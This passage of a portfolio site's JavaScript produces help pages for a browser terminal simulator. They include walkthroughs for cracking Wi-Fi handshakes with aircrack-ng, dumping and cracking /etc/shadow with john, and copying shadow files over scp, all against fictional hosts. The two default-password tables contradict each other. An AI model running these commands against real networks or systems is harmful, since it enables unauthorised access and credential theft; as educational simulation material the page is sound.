                <li><strong>Audio Processing:</strong> Web Audio API for music visualizer with FFT analysis</li>
                <li><strong>Local Storage:</strong> Persistent settings and command history</li>
                <li><strong>Event Handling:</strong> Custom event system for inter-component communication</li>
                <li><strong>State Management:</strong> Global state for window focus, active applications</li>
            </ul>

            <h2>Performance & Optimization</h2>
            <ul>
                <li><strong>Lightweight:</strong> No heavy frameworks or libraries, minimal bundle size</li>
                <li><strong>Lazy Loading:</strong> Windows and content loaded on-demand</li>
                <li><strong>Efficient DOM Updates:</strong> Minimal reflows and repaints</li>
                <li><strong>RequestAnimationFrame:</strong> Smooth animations at 60fps</li>
                <li><strong>Memory Management:</strong> Proper cleanup when windows close</li>
            </ul>

            <h2>Terminal Features Deep Dive</h2>

            <img src="/shared/images/19-desktop-terminal-application.png" alt="Desktop Terminal Application" style="width:100%; border-radius: 8px; margin: 10px 0;">

            <h3>Available WiFi Networks</h3>
            <p>The terminal includes a realistic WiFi hacking simulation with 4 networks:</p>
            <table>
                <thead>
                    <tr>
                        <th>ESSID</th>
                        <th>BSSID</th>
                        <th>Channel</th>
                        <th>Password</th>
                        <th>Has Clients</th>
                    </tr>
                </thead>
                <tbody>
                    <tr>
                        <td>SecureNet-5G</td>
                        <td>00:14:6C:7E:40:80</td>
                        <td>36</td>
                        <td>securenet123</td>
                        <td>No</td>
                    </tr>
                    <tr>
                        <td>HomeNetwork</td>
                        <td>A4:08:F5:2D:39:E1</td>
                        <td>6</td>
                        <td>password123</td>
                        <td>Yes</td>
                    </tr>
                    <tr>
                        <td>CoffeeShop</td>
                        <td>C8:3A:35:B0:24:68</td>
                        <td>11</td>
                        <td>coffeeshop</td>
                        <td>No</td>
                    </tr>
                    <tr>
                        <td>Guest_WiFi</td>
                        <td>F4:EC:38:D1:5A:7C</td>
                        <td>1</td>
                        <td>guestwifi</td>
                        <td>Yes</td>
                    </tr>
                </tbody>
            </table>

            <h3>Default System Users</h3>
            <p>Three user accounts with crackable passwords (all in the wordlist):</p>
            <table>
                <thead>
                    <tr>
                        <th>Username</th>
                        <th>Password</th>
                        <th>Permissions</th>
                        <th>Notes</th>
                    </tr>
                </thead>
                <tbody>
                    <tr>
                        <td>root</td>
                        <td>password</td>
                        <td>Full sudo access</td>
                        <td>Default admin account</td>
                    </tr>
                    <tr>
                        <td>brainphreak</td>
                        <td>brainphreak</td>
                        <td>Standard user</td>
                        <td>Default login user</td>
                    </tr>
                    <tr>
                        <td>admin</td>
                        <td>admin123</td>
                        <td>Sudo access</td>
                        <td>Secondary admin</td>
                    </tr>
                </tbody>
            </table>

            <h3>SSH Easter Eggs</h3>
            <p>Connect to special hostnames for hidden content and references:</p>
            <ul>
                <li><strong>gibson:</strong> Connects to the Gibson from Hackers (1995) - "Hack the Planet!"</li>
                <li><strong>matrix:</strong> The Matrix system - Neo's terminal with green code rain</li>
                <li><strong>fsociety:</strong> Mr. Robot's underground server with E Corp data</li>
                <li><strong>ecorp:</strong> Evil Corp's corporate network</li>
                <li><strong>blackmesa:</strong> Half-Life research facility with scientific logs</li>
                <li><strong>nostromo:</strong> Alien's spaceship computer (Weyland-Yutani Corp)</li>
            </ul>

            <h3>Window Management System</h3>
            <ul>
                <li><strong>Z-Index Layering:</strong> Dynamic stacking order for window focus</li>
                <li><strong>Drag & Drop:</strong> Mouse event handling for window movement</li>
                <li><strong>Resize Handles:</strong> 8-point resize system (corners + edges)</li>
                <li><strong>State Persistence:</strong> Remembers window positions and sizes</li>
                <li><strong>Taskbar Integration:</strong> Minimized windows stored in taskbar</li>
            </ul>

            <h3>Terminal Implementation</h3>
            <ul>
                <li><strong>Command Parser:</strong> Tokenizes input and handles quotes, pipes, redirects</li>
                <li><strong>Filesystem:</strong> Nested JavaScript object mimicking POSIX structure</li>
                <li><strong>Path Resolution:</strong> Handles absolute, relative, ~, .., and - paths</li>
                <li><strong>Permissions:</strong> Simulated user/group/other rwx permissions</li>
                <li><strong>Environment:</strong> PATH, HOME, USER, and custom variable support</li>
                <li><strong>History:</strong> Per-user command history with arrow key navigation</li>
                <li><strong>Tab Completion:</strong> Auto-complete for commands and file paths</li>
                <li><strong>Async Commands:</strong> Non-blocking execution for ping, wget, etc.</li>
                <li><strong>SSH Sessions:</strong> Persistent remote sessions with separate environments</li>
            </ul>

            <h2>Development Philosophy</h2>
            <ul>
                <li><strong>Nostalgia Meets Modern:</strong> Classic desktop UI with contemporary web standards</li>
                <li><strong>Educational Value:</strong> Terminal teaches Linux commands and cybersecurity concepts</li>
                <li><strong>Portfolio Showcase:</strong> Interactive way to present projects and skills</li>
                <li><strong>Technical Challenge:</strong> Building complex UI without frameworks demonstrates deep JavaScript knowledge</li>
                <li><strong>Attention to Detail:</strong> Realistic command output, authentic terminal behavior, accurate simulations</li>
            </ul>

            <h2>Browser Compatibility</h2>
            <ul>
                <li><strong>Chrome/Edge:</strong> Full support with optimal performance</li>
                <li><strong>Firefox:</strong> Full support</li>
                <li><strong>Safari:</strong> Full support with Web Audio API for music features</li>
                <li><strong>Mobile:</strong> Touch support for window dragging and menu navigation</li>
            </ul>

        </div>
    `;
    createWindow('desktop-sim', 'Desktop Simulator', content, { width: 900, height: 700, customClass: 'github-style-window' });
}

// 3. Terminal Simulator Window (Desktop Version)
function createTerminalSimWindow() {
    const content = `
        <div class="github-markdown-body">
            <img src="/shared/images/ascii-title-terminal-simulator.png" alt="Terminal Simulator" style="width:100%; max-width: 800px; margin: 20px auto; display: block;">

            <img src="/shared/images/19-desktop-terminal-application.png" alt="Desktop Terminal" style="width:100%; border-radius: 8px; margin: 10px 0;">

            <p>The Desktop Terminal Simulator is a comprehensive Linux command-line interface built entirely in JavaScript. With over 90 working commands, WiFi hacking tools, SSH capabilities, and hidden easter eggs, this terminal provides an authentic Unix/Linux experience in your web browser. The interface features traditional terminal styling with full keyboard support, mouse selection, and window management.</p>

            <h2>Desktop Terminal Features</h2>

            <img src="/shared/images/desktop-terminal2.png" alt="Terminal Window Management" style="width:100%; border-radius: 8px; margin: 10px 0;">

            <p>Unlike the mobile version, the desktop terminal is designed for keyboard and mouse interaction:</p>
            <ul>
                <li><strong>Draggable Window:</strong> Click and drag the title bar to reposition the terminal window anywhere on screen</li>
                <li><strong>Resizable:</strong> Drag from any edge or corner to resize the terminal to your preferred dimensions</li>
                <li><strong>Minimize/Maximize:</strong> Minimize to taskbar or maximize to fullscreen for focused work</li>
                <li><strong>Keyboard Shortcuts:</strong> Arrow keys for history, Tab for completion, Ctrl+C for interrupt, Ctrl+L to clear</li>
                <li><strong>Text Selection:</strong> Click and drag to select terminal output, Ctrl+C to copy</li>
                <li><strong>Right-Click Menu:</strong> Context menu with Copy, Paste, Select All options</li>
                <li><strong>Scrollback Buffer:</strong> Mouse wheel or scrollbar to review previous output</li>
                <li><strong>Multiple Terminals:</strong> Open multiple terminal windows simultaneously</li>
            </ul>

            <img src="/shared/images/desktop-terminal3.png" alt="Terminal Commands in Action" style="width:100%; border-radius: 8px; margin: 10px 0;">

            <h2>Core Features</h2>
            <ul>
                <li><strong>90+ Linux Commands:</strong> File operations, network tools, WiFi hacking, security tools, user management</li>
                <li><strong>Virtual Filesystem:</strong> Complete POSIX directory structure (/home, /etc, /usr, /var, /tmp) with permissions and ownership</li>
                <li><strong>Multi-User System:</strong> Switch between users with su/sudo, password authentication (default user: brainphreak, root password: password)</li>
                <li><strong>Command History:</strong> Per-user history accessed via Up/Down arrow keys</li>
                <li><strong>Tab Completion:</strong> Auto-complete commands and file paths with Tab key</li>
                <li><strong>Environment Variables:</strong> PATH, HOME, USER, CWD, OLDPWD, HOSTNAME with $VAR expansion</li>
                <li><strong>Piping:</strong> Chain commands with | (e.g., cat file.txt | grep pattern)</li>
                <li><strong>Output Redirection:</strong> Write to files with > (overwrite) and >> (append)</li>
                <li><strong>Command Chaining:</strong> Use && (run if previous succeeds), || (run if previous fails), ; (always run next)</li>
                <li><strong>SSH Simulation:</strong> Connect to remote servers with persistent sessions and easter eggs</li>
                <li><strong>Interactive Commands:</strong> Real-time updating commands (top, airodump-ng, tcpdump, ping, traceroute)</li>
                <li><strong>Ctrl+C Interrupt:</strong> Stop long-running commands with keyboard shortcut</li>
            </ul>

            <h2>File Operations</h2>
            <ul>
                <li><code>ls</code> - List directory contents (-l for long format, -a for hidden files, -la for both)</li>
                <li><code>cd</code> - Change directory (supports ~, .., -, absolute/relative paths)</li>
                <li><code>pwd</code> - Print working directory</li>
                <li><code>cat</code> - Display file contents (supports multiple files and piping)</li>
                <li><code>head</code> - Show first N lines (-n flag, default 10)</li>
                <li><code>tail</code> - Show last N lines (-n flag, default 10)</li>
                <li><code>more</code> - Paginate file contents (Space for next page, Q to quit)</li>
                <li><code>less</code> - Enhanced pager (Up/Down arrows, Page Up/Down, Q to quit)</li>
                <li><code>touch</code> - Create empty files or update timestamps</li>
                <li><code>find</code> - Search for files (-name pattern, -type f/d for files/directories)</li>
                <li><code>grep</code> - Search file contents with regex patterns (supports piping, -i for case-insensitive)</li>
                <li><code>chmod</code> - Change file permissions (e.g., chmod 755 file.sh)</li>
                <li><code>chown</code> - Change file ownership (e.g., chown user:group file.txt)</li>
                <li><code>tar</code> - Create/extract archives (-czf to create, -xzf to extract, -tzf to list, -v for verbose)</li>
                <li><code>gzip</code> - Compress/decompress files (-d to decompress)</li>
            </ul>

            <h2>Network Tools</h2>
            <ul>
                <li><code>ping</code> - Test network connectivity with realistic RTT and packet loss (-c for count)</li>
                <li><code>nmap</code> - Port scanner with service detection (-p for ports, -sV for version detection)</li>
                <li><code>traceroute</code> - Trace network path to destination with hop-by-hop latency</li>
                <li><code>tcpdump</code> - Network packet analyzer (-i for interface, -w to write to file)</li>
                <li><code>ssh</code> - Secure shell to remote hosts (creates persistent sessions with easter eggs)</li>
                <li><code>scp</code> - Secure copy files between hosts (e.g., scp user@host:/path/file ./)</li>
                <li><code>curl</code> - Transfer data from URLs (-I for headers, -o for output file, -L to follow redirects)</li>
                <li><code>wget</code> - Download files with animated progress bar (-O for output filename)</li>
                <li><code>nc</code> - Netcat for port scanning (-zv), listening (-l -p), and banner grabbing</li>
                <li><code>telnet</code> - Connect to services and view banners</li>
                <li><code>ifconfig</code> - Display network interface configuration (shows eth0, lo, wlan0 with IPs and MACs)</li>
                <li><code>netstat</code> - Show network connections (dynamic based on recent activity)</li>
                <li><code>route</code> - Display routing table with gateway information</li>
                <li><code>whois</code> - Domain registration information lookup</li>
                <li><code>nslookup</code> - DNS query tool with server information</li>
                <li><code>dig</code> - Advanced DNS lookup (A, AAAA, MX, NS, TXT, SOA records with +short option)</li>
                <li><code>host</code> - Simple DNS lookup (-t for specific record type)</li>
                <li><code>arp</code> - View ARP table with MAC addresses and hostnames</li>
                <li><code>iptables</code> - Firewall configuration (simulated rule management)</li>
            </ul>

            <h2>Wireless Hacking Tools</h2>
            <ul>
                <li><code>iwconfig</code> - Display wireless network interface configuration</li>
                <li><code>airodump-ng</code> - WiFi packet capture tool for WPA2 handshake collection
                    <ul>
                        <li>Full-screen real-time display with live beacon/data counters</li>
                        <li><code>-i interface</code> - Specify wireless interface (e.g., wlan0)</li>
                        <li><code>-w prefix</code> - Write capture file (required for handshake capture)</li>
                        <li><code>-c channel</code> - Target specific channel (1-11 for 2.4GHz, 36-165 for 5GHz)</li>
                        <li><code>--bssid MAC</code> - Filter by specific access point</li>
                        <li>Automatically captures WPA2 handshakes from networks with active clients</li>
                        <li>Shows handshake capture indicator: <code>[ WPA handshake: BSSID ]</code></li>
                        <li>Press Ctrl+C to stop and save capture files</li>
                    </ul>
                </li>
                <li><code>aircrack-ng</code> - WPA/WPA2 password cracker using dictionary attacks
                    <ul>
                        <li><code>-w wordlist</code> - Specify wordlist file (e.g., /usr/share/wordlists/common.txt)</li>
                        <li><code>-b bssid</code> - Target specific access point by MAC address</li>
                        <li><code>-e essid</code> - Target specific network name</li>
                        <li>Cracks WiFi passwords from captured handshake files</li>
                        <li>Shows real-time progress with keys/second metrics</li>
                        <li>Displays found password: <code>KEY FOUND! [ password ]</code></li>
                    </ul>
                </li>
            </ul>

            <h2>Security & Hacking Tools</h2>
            <ul>
                <li><code>john</code> - John the Ripper password cracker
                    <ul>
                        <li><code>--wordlist=FILE</code> - Use wordlist for dictionary attack (required)</li>
                        <li><code>--show</code> - Display previously cracked passwords</li>
                        <li>Cracks /etc/shadow format with SHA-512 hashes</li>
                        <li>Animated progress with realistic speed metrics</li>
                        <li>Wordlist: /usr/share/wordlists/common.txt (600+ common passwords)</li>
                        <li>Supports Ctrl+C to abort cracking process</li>
                    </ul>
                </li>
                <li><code>hashcat</code> - GPU-based password cracker (simulates dictionary attacks)</li>
                <li><code>strings</code> - Extract printable strings from binaries (includes hidden CTF flags)</li>
                <li><code>base64</code> - Encode/decode base64 (-d to decode, pipe support)</li>
                <li><code>md5sum</code> - Calculate MD5 hashes of files</li>
                <li><code>sha256sum</code> - Calculate SHA256 hashes of files</li>
                <li><code>openssl</code> - Cryptography toolkit
                    <ul>
                        <li><code>openssl version</code> - Show version (-a for all info)</li>
                        <li><code>openssl rand</code> - Generate random data (-hex N, -base64 N)</li>
                        <li><code>openssl enc</code> - Encrypt/decrypt files (-aes-256-cbc, -d to decrypt)</li>
                        <li><code>openssl dgst</code> - Calculate message digests (-sha256, -md5)</li>
                    </ul>
                </li>
            </ul>

            <h2>System Commands</h2>
            <ul>
                <li><code>whoami</code> - Print current username</li>
                <li><code>hostname</code> - Print or set system hostname</li>
                <li><code>uname</code> - Print system information (-a for all info)</li>
                <li><code>date</code> - Display or set system date and time</li>
                <li><code>w</code> - Show who is logged on and what they are doing</li>
                <li><code>who</code> - Show who is logged on</li>
                <li><code>ps</code> - List running processes (aux for detailed view)</li>
                <li><code>top</code> - Display real-time process information (interactive, Q to quit)</li>
                <li><code>kill</code> - Send signal to process (-9 for SIGKILL, -15 for SIGTERM)</li>
                <li><code>history</code> - Display command history</li>
                <li><code>clear</code> - Clear the terminal screen</li>
                <li><code>echo</code> - Display a line of text (supports variables, redirection)</li>
                <li><code>env</code> - Display environment variables</li>
                <li><code>export</code> - Set environment variables (export VAR=value)</li>
                <li><code>man</code> - Display manual pages for commands</li>
            </ul>

            <h2>User Management</h2>
            <ul>
                <li><code>su</code> - Switch user (su username, su root)</li>
                <li><code>sudo</code> - Execute command as root (sudo command)</li>
                <li><code>useradd</code> - Create new user account</li>
                <li><code>passwd</code> - Change user password (simulated)</li>
                <li><code>exit</code> - Exit current user session or SSH connection</li>
            </ul>

            <h2>Package Management</h2>
            <ul>
                <li><code>apt update</code> - Update package lists (simulated)</li>
                <li><code>apt upgrade</code> - Upgrade installed packages (simulated)</li>
                <li><code>apt install</code> - Install package (simulated)</li>
                <li><code>dpkg -l</code> - List installed packages</li>
            </ul>

            <h2>Virtual Filesystem Structure</h2>
            <pre><code>/
├── home/
│   ├── root/          (root user home directory)
│   ├── brainphreak/   (main user home directory)
│   └── user/          (additional user)
├── etc/
│   ├── hosts          (hostname to IP mappings)
│   ├── passwd         (user accounts)
│   ├── shadow         (password hashes - crackable with john)
│   ├── sudoers        (sudo permissions)
│   └── resolv.conf    (DNS configuration)
├── usr/
│   ├── bin/           (user executables)
│   ├── share/
│   │   └── wordlists/
│   │       └── common.txt (600+ passwords for cracking)
│   └── local/
├── var/
│   ├── log/           (system logs)
│   └── tmp/
├── tmp/               (temporary files - writable by all)
└── bin/               (essential system binaries)</code></pre>

            <h2>Default Users & Passwords</h2>
            <table>
                <thead>
                    <tr>
                        <th>Username</th>
                        <th>Password</th>
                        <th>Permissions</th>
                        <th>Notes</th>
                    </tr>
                </thead>
                <tbody>
                    <tr>
                        <td>brainphreak</td>
                        <td>letmein</td>
                        <td>Sudo access</td>
                        <td>Default login, in wordlist</td>
                    </tr>
                    <tr>
                        <td>user</td>
                        <td>123456</td>
                        <td>Sudo access</td>
                        <td>Alternative user, in wordlist</td>
                    </tr>
                    <tr>
                        <td>root</td>
                        <td>password</td>
                        <td>Full access</td>
                        <td>Superuser, in wordlist</td>
                    </tr>
                </tbody>
            </table>
            <p><em>All passwords are in /usr/share/wordlists/common.txt and can be cracked from /etc/shadow using john</em></p>

            <h2>SSH Easter Eggs: Hack Into Famous Servers</h2>

            <p>The terminal includes hidden easter eggs when you SSH to servers with specific hostnames. Each server contains unique files referencing hacker culture, movies, and TV shows:</p>

            <h3>Hack the Gibson (WarGames Reference)</h3>
            <pre><code># Connect to the Gibson supercomputer
ssh root@gibson.local
# Or use any username - system accepts all common usernames
ssh user@gibson

# Explore the server
ls -la
cat .wargames
cat HACK_THE_PLANET.txt
cat .bash_history

# Find more secrets
cat .env
cat .passwords.txt
exit</code></pre>

            <p><strong>Gibson Easter Eggs:</strong></p>
            <ul>
                <li><code>.wargames</code> - "SHALL WE PLAY A GAME? How about Global Thermonuclear War?" reference to the 1983 WarGames movie</li>
                <li><code>HACK_THE_PLANET.txt</code> - "Zero Cool was here. Hackers of the world unite!" Hackers (1995) movie reference</li>
                <li><code>.bash_history</code> - Shows previous commands run on the system</li>
                <li><code>.env</code> - Environment variables and configuration secrets</li>
                <li><code>.passwords.txt</code> - Collection of passwords for other services</li>
                <li><code>shadow.bak</code> - Backup of /etc/shadow file you can download and crack</li>
            </ul>

            <h3>Enter the Matrix</h3>
            <pre><code># Follow the white rabbit
ssh neo@matrix.io
# Or any username: user@matrix, admin@matrix.local

# Choose your reality
ls -la
cat .red_pill
cat .rabbit_hole
cat .env

# See how deep it goes
cat .bash_history
cat .passwords.txt
exit</code></pre>

            <p><strong>Matrix Easter Eggs:</strong></p>
            <ul>
                <li><code>.red_pill</code> - "You take the red pill and I show you how deep the rabbit hole goes..."</li>
                <li><code>.rabbit_hole</code> - "Follow the white rabbit. Knock knock, Neo."</li>
                <li><code>.bash_history</code> - Commands from The One</li>
                <li><code>.env</code> - MATRIX_VERSION=5.0, ZION_CONNECTION=active</li>
                <li><code>.passwords.txt</code> - Various account credentials</li>
                <li><code>shadow.bak</code> - Password hashes to crack</li>
            </ul>

            <h3>Join FSociety (Mr. Robot Reference)</h3>
            <pre><code># Hello, friend
ssh elliot@fsociety.com
# Or: admin@ecorp, user@fsociety.local

# Find Elliot's secrets
ls -la
cat .fsociety.dat
cat wellick_notes.txt
cat .env

# Explore the hack
cat .bash_history
cat .passwords.txt
exit</code></pre>

            <p><strong>FSociety/ECorp Easter Eggs:</strong></p>
            <ul>
                <li><code>.fsociety.dat</code> - "Hello, friend. Welcome to fsociety. We are legion."</li>
                <li><code>wellick_notes.txt</code> - "Bonsoir, Elliot. I know what you did..." Tyrell Wellick's notes</li>
                <li><code>.bash_history</code> - Elliot's previous hack attempts</li>
                <li><code>.env</code> - ECORP_ACCESS=granted, FSOCIETY_MEMBER=true</li>
                <li><code>.passwords.txt</code> - E Corp credentials</li>
                <li><code>shadow.bak</code> - Hashed passwords ready to crack</li>
            </ul>

            <h3>SSH Works With Any Username</h3>
            <p>Unlike real SSH which requires specific valid usernames, this simulator accepts ANY username you provide:</p>
            <pre><code># All of these work:
ssh admin@gibson
ssh test@matrix.io
ssh hacker@fsociety.com
ssh root@gibson.local
ssh user@matrix
ssh elliot@ecorp</code></pre>

            <p>The system will create a home directory for the username if it doesn't exist, making exploration easy!</p>

            <h2>Complete WiFi Hacking Guide</h2>

            <p>The terminal includes a full WiFi penetration testing suite with airodump-ng and aircrack-ng. Here's how to capture and crack WPA2 passwords:</p>

            <h3>Step 1: Identify Target Network</h3>
            <pre><code># Scan for WiFi networks
sudo airodump-ng wlan0

# You'll see output like:
# CH  6 ][ Elapsed: 12 s ]
#
# BSSID              PWR  Beacons  #Data  CH  MB   ENC  ESSID
# A4:08:F5:2D:39:E1   -42      50     38   6  54e  WPA2 HomeNetwork
# F4:EC:38:D1:5A:7C   -65      30     15   1  54e  WPA2 Guest_WiFi
# 00:14:6C:7E:40:80   -78      20      0  36  54e  WPA2 SecureNet-5G
# C8:3A:35:B0:24:68   -55      40      0  11  54e  WPA2 CoffeeShop</code></pre>

            <p><strong>Note:</strong> Networks WITH clients (Beacons + #Data > 0) can have handshakes captured. In this list, HomeNetwork and Guest_WiFi have active clients.</p>

            <h3>Step 2: Capture WPA2 Handshake</h3>
            <pre><code># Target specific network with -w to write to file
# IMPORTANT: -w is required to capture handshakes
sudo airodump-ng -w capture --bssid A4:08:F5:2D:39:E1 wlan0

# Wait for handshake capture (10-30 seconds)
# You'll see: [ WPA handshake: A4:08:F5:2D:39:E1 ]

# Press Ctrl+C to stop and save
# Files created: capture-01.cap, capture-01.csv</code></pre>

            <h3>Step 3: Crack the Password</h3>
            <pre><code># Use aircrack-ng with wordlist
aircrack-ng -w /usr/share/wordlists/common.txt capture-01.cap

# Cracking progress shows:
# [00:00:15] 234/600 keys tested (15.60 k/s)
# ...
# KEY FOUND! [ password123 ]

# Connect to WiFi with discovered password</code></pre>

            <h3>Available WiFi Networks</h3>
            <table>
                <thead>
                    <tr>
                        <th>ESSID</th>
                        <th>BSSID</th>
                        <th>Channel</th>
                        <th>Password</th>
                        <th>Has Clients?</th>
                    </tr>
                </thead>
                <tbody>
                    <tr>
                        <td>HomeNetwork</td>
                        <td>A4:08:F5:2D:39:E1</td>
                        <td>6</td>
                        <td>password123</td>
                        <td>✓ Yes - Can capture handshake</td>
                    </tr>
                    <tr>
                        <td>Guest_WiFi</td>
                        <td>F4:EC:38:D1:5A:7C</td>
                        <td>1</td>
                        <td>guestwifi</td>
                        <td>✓ Yes - Can capture handshake</td>
                    </tr>
                    <tr>
                        <td>SecureNet-5G</td>
                        <td>00:14:6C:7E:40:80</td>
                        <td>36</td>
                        <td>securenet123</td>
                        <td>✗ No clients - No handshake</td>
                    </tr>
                    <tr>
                        <td>CoffeeShop</td>
                        <td>C8:3A:35:B0:24:68</td>
                        <td>11</td>
                        <td>coffeeshop</td>
                        <td>✗ No clients - No handshake</td>
                    </tr>
                </tbody>
            </table>

            <p><em>All passwords are in /usr/share/wordlists/common.txt - Only networks with active clients will capture handshakes</em></p>

            <h2>Password Cracking with John the Ripper</h2>

            <p>Crack system passwords from /etc/shadow or shadow files found on remote servers:</p>

            <pre><code># View current shadow file
sudo cat /etc/shadow

# Crack local passwords
sudo john --wordlist=/usr/share/wordlists/common.txt /etc/shadow

# Watch the cracking progress:
# Loaded 3 password hashes (SHA512-crypt)
# Will run 4 OpenMP threads
# Press Ctrl+C to abort
# password         (root)
# letmein          (brainphreak)
# 123456           (user)
# 3g 0:00:00:08 DONE 0.375g/s

# Show cracked passwords
sudo john --show /etc/shadow

# Now login as root with discovered password
su root
# Password: password</code></pre>

            <h2>Example Workflow: Hack a Server</h2>
            <pre><code># 1. Scan for open SSH port
nmap -p 22 gibson.local

# 2. Connect via SSH (any username works!)
ssh admin@gibson.local

# 3. Look for hidden files
ls -la

# 4. Find password files and easter eggs
cat .wargames
cat HACK_THE_PLANET.txt
cat .passwords.txt
cat shadow.bak

# 5. Download the shadow file (exit SSH first)
exit
scp admin@gibson.local:shadow.bak ./

# 6. Crack passwords with wordlist
john --wordlist=/usr/share/wordlists/common.txt shadow.bak

# 7. View cracked passwords
john --show shadow.bak

# 8. Login as root with cracked password
ssh root@gibson.local
# Use discovered password</code></pre>

            <h2>Example Workflow: Crack WiFi Password</h2>
            <pre><code># 1. Check wireless interface
iwconfig

# 2. Scan for WiFi networks
sudo airodump-ng wlan0

# 3. Target specific network and capture handshake
sudo airodump-ng -w capture --bssid A4:08:F5:2D:39:E1 wlan0

# 4. Wait for handshake capture (shows: [ WPA handshake: A4:08:F5:2D:39:E1 ])
# Press Ctrl+C when handshake is captured

# 5. Crack the WiFi password
aircrack-ng -w /usr/share/wordlists/common.txt capture-01.cap

# 6. WiFi password found: password123</code></pre>

            <h2>Advanced Usage Examples</h2>

            <h3>Command Piping & Redirection</h3>
            <pre><code># Pipe commands together
cat /etc/passwd | grep user
ls -la | grep .txt

# Output redirection
echo "Hello World" > test.txt
cat file1.txt >> file2.txt

# Command chaining
cd /tmp && touch newfile.txt && ls -la

# Multiple commands
sudo apt update; sudo apt upgrade; sudo apt install nmap</code></pre>

            <h3>Network Reconnaissance</h3>
            <pre><code># Full port scan with service detection
nmap -p 1-65535 -sV target.com

# DNS enumeration
dig example.com ANY
nslookup -type=MX gmail.com

# Trace route with details
traceroute google.com

# Capture network traffic
sudo tcpdump -i eth0 -w capture.pcap port 80</code></pre>

            <h3>File Management</h3>
            <pre><code># Find all .txt files in current directory
find . -name "*.txt"

# Search for pattern in multiple files
grep -r "password" /etc/

# Archive and compress directory
tar -czf backup.tar.gz /home/brainphreak/

# Extract archive
tar -xzf backup.tar.gz</code></pre>

            <h2>Tips & Tricks</h2>
            <ul>
                <li><strong>Tab Completion:</strong> Press Tab to auto-complete commands and file paths</li>
                <li><strong>Command History:</strong> Use Up/Down arrows to cycle through previous commands</li>
                <li><strong>Ctrl+C Interrupt:</strong> Stop running commands like ping, wget, john, hashcat</li>
                <li><strong>Ctrl+L Clear:</strong> Clear the terminal screen quickly</li>
                <li><strong>Hidden Files:</strong> Use <code>ls -a</code> to view hidden files (starting with .)</li>
                <li><strong>Variables:</strong> Use $USER, $HOME, $PATH in commands</li>
                <li><strong>Change Directory:</strong> Use <code>cd -</code> to go back to previous directory</li>
                <li><strong>Home Shortcut:</strong> Use <code>cd ~</code> or just <code>cd</code> to go home</li>
                <li><strong>SSH Exploration:</strong> Try SSH to different hostnames to find easter eggs (gibson, matrix, fsociety, ecorp)</li>
                <li><strong>Password Cracking:</strong> SSH to servers, find shadow files, download with scp, crack with john</li>
                <li><strong>Root Access:</strong> Use <code>sudo</code> for commands or <code>su root</code> to switch to root user</li>
            </ul>

            <h2>Technical Implementation</h2>
            <ul>
                <li><strong>Language:</strong> Vanilla JavaScript (ES6 modules)</li>
                <li><strong>Architecture:</strong> Command pattern with async/await for all commands</li>
                <li><strong>Filesystem:</strong> In-memory JSON structure with full POSIX-like paths</li>
                <li><strong>Persistence:</strong> Command history saved per-user, DNS cache maintained globally</li>
                <li><strong>Determinism:</strong> Hash-based pseudo-random generation for consistent IPs and data</li>
                <li><strong>DOM Manipulation:</strong> Direct DOM updates for interactive commands</li>
                <li><strong>Event Handling:</strong> Keyboard events for shortcuts, history, completion</li>
                <li><strong>Async Operations:</strong> Promises and async/await for non-blocking commands</li>
            </ul>
        </div>
    `;
    createWindow('terminal-sim', 'Terminal Simulator', content, { width: 900, height: 700, customClass: 'github-style-window' });
}

// 4. Mobile Simulator Window
function createMobileSimWindow() {
    const content = `
        <div class="github-markdown-body">
            <img src="/shared/images/ascii-title-mobile-simulator.png" alt="Mobile Simulator" style="width:100%; max-width: 800px; margin: 20px auto; display: block;">

            <img src="/shared/images/02-mobile-version.png" alt="Mobile Home Screen" style="width:100%; max-width: 400px; border-radius: 8px; margin: 10px auto; display: block;">

            <h2>Overview</h2>
            <p>The Mobile Simulator is a fully touch-optimized iOS-style interface designed specifically for mobile devices. Unlike a responsive website that adapts desktop layouts, this is a completely separate mobile-first experience with its own codebase, navigation patterns, and interaction models. Every element is positioned and sized for thumb reach, with fixed viewport positioning that works perfectly across Chrome, Safari, and Firefox mobile browsers.</p>

            <h2>Add to Home Screen</h2>
            <p>Install the mobile simulator as a Progressive Web App for the ultimate native experience:</p>
            <img src="/shared/images/06-mobile-add-to-homescreen.png" alt="Add to Home Screen Button" style="width:100%; max-width: 400px; border-radius: 8px; margin: 10px auto; display: block;">
            <ul>
                <li><strong>iOS (Safari, Chrome, Firefox):</strong> Tap the Share button ⎋, scroll down, and select "Add to Home Screen"</li>
                <li><strong>Android (Chrome):</strong> Tap the menu (⋮), select "Add to Home screen" or "Install app"</li>
                <li><strong>Features when installed:</strong> Full-screen mode without browser chrome, app icon on home screen, instant loading, offline capability</li>
            </ul>

            <h2>Home Screen Interface</h2>

            <img src="/shared/images/07-mobile-music-widget.png" alt="Mobile Music Widget" style="width:100%; max-width: 400px; border-radius: 8px; margin: 10px auto; display: block;">

            <h3>Music Widget</h3>
            <p>A live now-playing widget displays at the top of the home screen with:</p>
            <ul>
                <li><strong>Album Art:</strong> Full-color artwork for currently playing track</li>
                <li><strong>Track Info:</strong> Song title and artist name</li>
                <li><strong>Quick Controls:</strong> Previous, play/pause, next buttons</li>
                <li><strong>Synchronized:</strong> Updates in real-time when using the full music app</li>
                <li><strong>Tappable:</strong> Tap widget to open full music player</li>
            </ul>

            <h3>App Grid Organization</h3>

            <img src="/shared/images/08-mobile-app-grid.png" alt="Mobile App Grid" style="width:100%; max-width: 400px; border-radius: 8px; margin: 10px auto; display: block;">

            <p>The home screen uses a 4-column grid with folder previews:</p>
            <ul>
                <li><strong>Row 1:</strong> Notes, About Me (folder), Projects (folder), Articles (folder)</li>
                <li><strong>Row 2:</strong> Creative (folder), Games (folder), Clock, Calendar</li>
                <li><strong>Dock (fixed):</strong> Terminal, Music, Browser, Matrix Toggle Button</li>
            </ul>

            <img src="/shared/images/09-mobile-dock.png" alt="Mobile Dock" style="width:100%; max-width: 400px; border-radius: 8px; margin: 10px auto; display: block;">

            <h3>Folder System</h3>

            <img src="/shared/images/10-mobile-folder-system.png" alt="Mobile Folder System" style="width:100%; max-width: 400px; border-radius: 8px; margin: 10px auto; display: block;">

            <p>Folders display mini-icon previews of their contents in a grid pattern:</p>
            <ul>
                <li><strong>Visual Preview:</strong> 2x2 or 3x3 grid showing actual app icons inside</li>
                <li><strong>Smooth Animation:</strong> Folders slide up from bottom with fade-in effect</li>
                <li><strong>Easy Navigation:</strong> Tap folder to open, tap X button or outside to close</li>
                <li><strong>Cyberpunk Theme:</strong> Green glow effects and matrix-style borders</li>
            </ul>

            <h2>Folders and Applications</h2>

            <h3>About Me Folder</h3>
            <ul>
